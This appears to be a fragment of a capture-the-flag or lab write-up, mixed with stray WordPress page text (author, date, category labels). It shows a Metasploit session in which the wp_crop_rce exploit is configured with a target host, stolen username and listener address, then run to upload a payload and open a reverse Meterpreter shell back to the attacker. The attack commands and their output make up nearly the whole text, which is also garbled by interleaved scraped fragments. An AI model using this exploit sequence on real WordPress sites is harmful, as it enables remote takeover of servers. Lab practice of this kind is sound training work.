 Karen Wheeler Uncategorized — Published
View the full module info with the info, or info -d command.
2020/05/26
msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD
PASSWORD ⇒
Author Categories Tags Date
msf6 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.214.84
rhosts ⇒ 10.10.214.84
2 items
msf6 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel
USERNAME ⇒ kwheel
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.14.66.227
LHOST ⇒ 10.14.66.227
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.14.66.227:4444
[*] Authenticating with WordPress using kwheel:
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.214.84
[*] Meterpreter session 1 opened (10.14.66.227:4444 → 10.10.214.84:54590) at 2023-12-27 18:33:01 +0200
[*] Attempting to clean up files...
meterpreter >